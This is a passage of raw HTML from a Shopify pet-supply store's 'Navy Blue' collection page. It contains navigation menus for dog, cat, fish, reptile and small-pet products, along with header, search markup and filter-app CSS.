                                      <a href="/collections/dog-rope-tug-toys" class="mega-menu__link link">
                                        Rope &amp; Tug Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-squeak-toys" class="mega-menu__link link">
                                        Squeaky Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/tough-dog-toys" class="mega-menu__link link">
                                        Tough Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-toys" class="mega-menu__link link">
                                        View All 
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-travel-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Travel
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/pet-car-seats" class="mega-menu__link link">
                                        Car Seats
                                      </a>
                                    </li><li>
                                      <a href="/collections/pet-car-seat-covers" class="mega-menu__link link">
                                        Car Seat Covers
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-steps-stairs-ramps" class="mega-menu__link link">
                                        Steps, Stairs &amp; Ramps
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-strollers" class="mega-menu__link link">
                                        Strollers
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-travel-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-treats-bones" class="mega-menu__link mega-menu__link--level-2 link">
                                Treats
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/soft-and-chewy-dog-treats" class="mega-menu__link link">
                                        Soft And Chewy Treats
                                      </a>
                                    </li><li>
                                      <a href="/collections/bones-bully-sticks-and-natural-chews" class="mega-menu__link link">
                                        Bones, Bully Sticks &amp; Natural Chews
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-jerky-treats" class="mega-menu__link link">
                                        Jerky Treats
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-treats-bones" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-wellness" class="mega-menu__link mega-menu__link--level-2 link">
                                Wellness
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-bandages" class="mega-menu__link link">
                                        Bandages
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-behavioral-aids" class="mega-menu__link link">
                                        Behavioral Aids
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-dental-care" class="mega-menu__link link">
                                        Dental Care
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-diapers-and-wraps" class="mega-menu__link link">
                                        Diapers and Wraps
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-supplements" class="mega-menu__link link">
                                        Supplements
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-skin-coat-care" class="mega-menu__link link">
                                        Skin &amp; Coat Care
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-wellness" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/" class="mega-menu__link mega-menu__link--level-2 link">
                                Home
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/doormats" class="mega-menu__link link">
                                        Doormats
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-supplies" class="mega-menu__link mega-menu__link--level-2 link">
                                Supplies
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-technology-products" class="mega-menu__link link">
                                        Tech &amp; Smart Home
                                      </a>
                                    </li><li>
                                      <a href="/collections/air-purifiers" class="mega-menu__link link">
                                        Air Purifiers
                                      </a>
                                    </li><li>
                                      <a href="/collections/automatic-cat-feeders" class="mega-menu__link link">
                                        Automatic Cat Feeders
                                      </a>
                                    </li><li>
                                      <a href="/collections/automatic-dog-feeders" class="mega-menu__link link">
                                        Automatic Dog Feeders
                                      </a>
                                    </li><li>
                                      <a href="/collections/pet-water-fountains" class="mega-menu__link link">
                                        Pet Water Fountains
                                      </a>
                                    </li><li>
                                      <a href="/collections/pet-cameras" class="mega-menu__link link">
                                        Pet Cameras
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Cats</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/cat-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-strollers" class="mega-menu__link link">
                                        Strollers
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-accessories" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-beds" class="mega-menu__link mega-menu__link--level-2 link">
                                Beds
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/designer-cat-beds" class="mega-menu__link link">
                                        Designer Cat Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/heated-cat-beds" class="mega-menu__link link">
                                        Heated
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-perches" class="mega-menu__link link">
                                        Perches
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-beds" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-bowls-feeders" class="mega-menu__link mega-menu__link--level-2 link">
                                Bowls &amp; Feeders
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/cat-bowls-feeders" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-carriers" class="mega-menu__link mega-menu__link--level-2 link">
                                Carriers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/cat-backpacks" class="mega-menu__link link">
                                        Backpacks
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-travel-bags" class="mega-menu__link link">
                                        Travel Bags
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-carriers" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-collars-leaches" class="mega-menu__link mega-menu__link--level-2 link">
                                Collars &amp; Leashes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/cat-collars-leaches" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-costumes" class="mega-menu__link mega-menu__link--level-2 link">
                                Costumes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-halloween-costumes" class="mega-menu__link link">
                                        Halloween Costumes
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-christmas-costumes" class="mega-menu__link link">
                                        Christmas Costumes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-costumes" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-furniture" class="mega-menu__link mega-menu__link--level-2 link">
                                Furniture
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-houses" class="mega-menu__link link">
                                        Houses
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-perches" class="mega-menu__link link">
                                        Perches
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-play-houses" class="mega-menu__link link">
                                        Play Houses
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-furniture" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/grooming" class="mega-menu__link mega-menu__link--level-2 link">
                                Grooming 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-brushes" class="mega-menu__link link">
                                        Brushes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/grooming" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-scratchers" class="mega-menu__link mega-menu__link--level-2 link">
                                Scratchers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-scratching-posts" class="mega-menu__link link">
                                        Scratching Posts
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-scratchers" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-toys" class="mega-menu__link mega-menu__link--level-2 link">
                                Toys
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/interactive-cat-toys" class="mega-menu__link link">
                                        Interactive
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-toys" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-wellness-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Wellness
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-bandages" class="mega-menu__link link">
                                        Bandages
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-behavioral-aids" class="mega-menu__link link">
                                        Behavioral Aids
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-dental-care" class="mega-menu__link link">
                                        Dental Care
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-flea-control" class="mega-menu__link link">
                                        Flea Control
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-wellness-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-waste-management" class="mega-menu__link mega-menu__link--level-2 link">
                                Waste Management
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-waste-management" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Fish</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-3" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/aquarium-decor" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Decor
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/aquarium-backgrounds" class="mega-menu__link link">
                                        Backgrounds
                                      </a>
                                    </li><li>
                                      <a href="/collections/aquarium-ornaments" class="mega-menu__link link">
                                        Ornaments
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/aquarium-decor" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/aquarium-cleaning-supplies" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Cleaning Supplies 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-cleaning-supplies" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/aquarium-heaters-chillers" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Heaters &amp; Chillers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-heaters-chillers" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/aquarium-air-pumps-airstones" class="mega-menu__link mega-menu__link--level-2 link">
                                Airpumps &amp; Airstones
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-air-pumps-airstones" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/aquarium-kits" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Kits
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/aquarium-kits" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/aquarium-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-accessories" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/fish-food" class="mega-menu__link mega-menu__link--level-2 link">
                                Fish Food
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/fish-food" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Reptiles</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-4" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/reptiles" class="mega-menu__link mega-menu__link--level-2 link">
                                Supplies
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/reptile-accessories" class="mega-menu__link link">
                                        Accessories
                                      </a>
                                    </li><li>
                                      <a href="/collections/reptile-heating-lighting" class="mega-menu__link link">
                                        Heating &amp; Lighting
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/reptile-food-water-accessories" class="mega-menu__link link">
                                        Food &amp; Water Accessories
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/terrarium-decor" class="mega-menu__link link">
                                        Terrarium Decor
                                      </a>
                                    </li><li>
                                      <a href="/collections/reptile-terrarium-kits" class="mega-menu__link link">
                                        Terrarium Kits
                                      </a>
                                    </li><li>
                                      <a href="/collections/reptile-food" class="mega-menu__link link">
                                        Reptile Food
                                      </a>
                                    </li><li>
                                      <a href="/collections/terrarium-accessories" class="mega-menu__link link">
                                        Terrarium Accessories
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Small Pet</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-5" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/small-animal-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Accessories
                              </a></li><li>
                              <a href="/collections/small-animal-habitat-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Habitat Accessories
                              </a></li><li>
                              <a href="/collections/small-animal-automatic-feeders" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Automatic Feeders
                              </a></li><li>
                              <a href="/collections/small-animal-beds" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Beds
                              </a></li><li>
                              <a href="/collections/small-animal-bowls" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Bowls
                              </a></li><li>
                              <a href="/collections/small-animal-cage-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Cage Accessories
                              </a></li><li>
                              <a href="/collections/small-animal-cages" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Cages
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="JUzb+uBouK2l3M5tQrCKctgkhWDgDMn9FNlTrHj2+TqkCPWE3qicWTfoSr45bXaQpbRRH2HhxCxtnqkapPionlJCvb2zrau3Yc+Rerqm2ZnuTCElwKgL2gUzlaizFE8By8DsGWTPIXuhR/G2Mil+55RYim18NMkkefEC4+yg9iOIVT9KIQPMX9szqsuLwFqha4yG+ywQKNRCCjFPxHxnVIST2etFDjAO5RQi30n7MAzYYS1Fp6Uw5mOXZaMBaFKQbOTl3eVRcbpXtAODQk/Nq4V12B82TIxq+qmW7aDnBSK/6bTPJ1rBjaaJQCElyBlXpDLowbXtpsdPs2A/PXMSsTElkcxBdPemAe0KxYUwanw1iM4TqQFHU75c152BiJ8ChGnA3PhG8BMM1Xt2O/h8Dw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "InfiniteWags",
    
      "logo": "https:\/\/infinitewags.com\/cdn\/shop\/files\/logo13.png?v=1749689254\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/infinitewags",
      "",
      "https:\/\/www.instagram.com\/infinitewags",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/infinitewags.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--19457121648869__main-collection-banner" class="shopify-section section">
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-collection-hero.css?v=40426793502088958311749688530" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Navy Blue</h1></div></div>
</div>


</div><section id="shopify-section-template--19457121648869__1767412399b310c9a0" class="shopify-section section"><div class="page-width"><div id="shopify-block-ATzJaNFpxQUpXWGM0a__power_tools_filter_menu_filter_menu_QzARpx" class="shopify-block shopify-app-block pt-filter-menu-section"><!-- BEGIN app snippet: enable-settings-notice --><!-- END app snippet --><!-- BEGIN app snippet: filter-menu-css --><style>
  #shopify-section-template--19457121648869__1767412399b310c9a0 {
    position: relative;
    z-index: 1;
  }
  @font-face {
    font-family: 'pt-font';
    src: url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font-eot.png');
    src: url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font-eot.png#iefix') format('embedded-opentype'), url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font-ttf.png') format('truetype'), url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font-woff.png') format('woff'), url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font.svg#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;  
  }
  .show-mobile-menu-btn .filter-menu a.pt-nav-toggle span,
  .show-mobile-menu-btn .filter-menu a.pt-nav-toggle span:before,
  .show-mobile-menu-btn .filter-menu a.pt-nav-toggle span:after {
    background: #222222;
  }
  .show-mobile-menu-btn .filter-menu a.pt-nav-toggle p {
    color: #222222;}
</style><!-- END app snippet --><!-- BEGIN app snippet: filter-menu --><!-- Filter Menu brought to you by Shopify Power Tools. Version 3.0 -->
<script>
  window.powerToolsSettings = window.powerToolsSettings || {};
  Object.assign(window.powerToolsSettings, {
    ptRoutesCollectionURL: '/collections',
    ptMobileMaxWidth: '767px'
  });
</script>
<style>main {opacity: 0;transition: opacity 200ms ease-in;}
  main.pt-filter-menu-loaded {opacity: 1;}.filter-group-bark-control-typ{display:none;}.filter-selected-dog-bark-control .filter-group-bark-control-typ{display:inherit;}
.filter-group-cat-beds-type{display:none;}.filter-selected-cat-beds .filter-group-cat-beds-type{display:inherit;}
.filter-group-cat-carriers-typ{display:none;}.filter-selected-cat-carriers .filter-group-cat-carriers-typ{display:inherit;}
.filter-group-cat-furniture-ty{display:none;}.filter-selected-cat-furniture .filter-group-cat-furniture-ty{display:inherit;}
.filter-group-cat-grooming-typ{display:none;}.filter-selected-cat-grooming .filter-group-cat-grooming-typ{display:inherit;}
.filter-group-cat-halloween-co{display:none;}.filter-selected-cat-costumes .filter-group-cat-halloween-co{display:inherit;}
.filter-group-cat-scratchers-t{display:none;}.filter-selected-cat-scratchers .filter-group-cat-scratchers-t{display:inherit;}
.filter-group-cat-toy-type{display:none;}.filter-selected-cat-toys .filter-group-cat-toy-type{display:inherit;}
.filter-group-cat-wellnes{display:none;}.filter-selected-cat-wellness-products .filter-group-cat-wellnes{display:inherit;}
.filter-group-dog-beds-blanket{display:none;}.filter-selected-dog-beds-blankets .filter-group-dog-beds-blanket{display:inherit;}
.filter-group-dog-car-seat-typ{display:none;}.filter-selected-dog-travel-products .filter-group-dog-car-seat-typ{display:inherit;}
.filter-group-dog-carriers-bac{display:none;}.filter-selected-dog-carriers-backpacks .filter-group-dog-carriers-bac{display:inherit;}
.filter-group-dog-cleaning-pot{display:none;}.filter-selected-dog-cleaning-potty-products .filter-group-dog-cleaning-pot{display:inherit;}
.filter-group-dog-clothing-typ{display:none;}.filter-selected-dog-clothing .filter-group-dog-clothing-typ{display:inherit;}
.filter-group-dog-collars-leas{display:none;}.filter-selected-dog-collars-leashes .filter-group-dog-collars-leas{display:inherit;}
.filter-group-dog-costumes{display:none;}.filter-selected-dog-costumes .filter-group-dog-costumes{display:inherit;}
.filter-group-dog-crates-type{display:none;}.filter-selected-dog-crates-1 .filter-group-dog-crates-type{display:inherit;}
.filter-group-dog-flea-ticks-t{display:none;}.filter-selected-dog-flea-and-tick-products .filter-group-dog-flea-ticks-t{display:inherit;}
.filter-group-dog-gates-type{display:none;}.filter-selected-dog-gates-universal-pet-doors .filter-group-dog-gates-type{display:inherit;}
.filter-group-dog-toy-type{display:none;}.filter-selected-dog-toys .filter-group-dog-toy-type{display:inherit;}
.filter-group-dog-treats-bones{display:none;}.filter-selected-dog-treats-bones .filter-group-dog-treats-bones{display:inherit;}
.filter-group-dog-wellness-typ{display:none;}.filter-selected-dog-wellness .filter-group-dog-wellness-typ{display:inherit;}
.filter-group-flavor{display:none;}.filter-selected-dog-treats-bones .filter-group-flavor{display:inherit;}.filter-selected-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-soft-and-chewy-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-dental-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-biscuits-and-crunchy-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-bones-bully-sticks-and-natural-chews .filter-group-flavor{display:inherit;}.filter-selected-dog-jerky-treats .filter-group-flavor{display:inherit;}
.filter-group-food-water-bowl-{display:none;}.filter-selected-dog-bowls .filter-group-food-water-bowl-{display:inherit;}
.filter-group-grooming-type{display:none;}.filter-selected-dog-grooming-products .filter-group-grooming-type{display:inherit;}
.filter-group-outdoor-dog-gear{display:none;}.filter-selected-outdoor-dog-gear .filter-group-outdoor-dog-gear{display:inherit;}
.filter-group-size{display:none;}.filter-selected-all .filter-group-size{display:inherit;}.filter-selected-aquarium-accessories .filter-group-size{display:inherit;}.filter-selected-aquarium-air-pumps .filter-group-size{display:inherit;}.filter-selected-aquarium-air-pumps-airstones .filter-group-size{display:inherit;}.filter-selected-aquarium-backgrounds .filter-group-size{display:inherit;}.filter-selected-aquarium-cleaning-supplies .filter-group-size{display:inherit;}.filter-selected-aquarium-cleaning-supplies-1 .filter-group-size{display:inherit;}.filter-selected-aquarium-decor .filter-group-size{display:inherit;}.filter-selected-aquarium-filters .filter-group-size{display:inherit;}.filter-selected-aquarium-heaters-chillers .filter-group-size{display:inherit;}.filter-selected-aquarium-kits .filter-group-size{display:inherit;}.filter-selected-aquarium-lights .filter-group-size{display:inherit;}.filter-selected-aquarium-stands .filter-group-size{display:inherit;}.filter-selected-aquarium-tops .filter-group-size{display:inherit;}.filter-selected-automatic-cat-bowls .filter-group-size{display:inherit;}.filter-selected-automatic-dog-food-bowls .filter-group-size{display:inherit;}.filter-selected-bark-control-accessories .filter-group-size{display:inherit;}.filter-selected-bolster-dog-beds .filter-group-size{display:inherit;}.filter-selected-cat-accessories .filter-group-size{display:inherit;}.filter-selected-cat-backpacks .filter-group-size{display:inherit;}.filter-selected-cat-bandages .filter-group-size{display:inherit;}.filter-selected-cat-beds .filter-group-size{display:inherit;}.filter-selected-cat-behavioral-aids .filter-group-size{display:inherit;}.filter-selected-cat-bowls-feeders .filter-group-size{display:inherit;}.filter-selected-cat-brushes .filter-group-size{display:inherit;}.filter-selected-cat-cages .filter-group-size{display:inherit;}.filter-selected-cat-calming-sprays .filter-group-size{display:inherit;}.filter-selected-cat-carriers .filter-group-size{display:inherit;}.filter-selected-cat-christmas-costumes 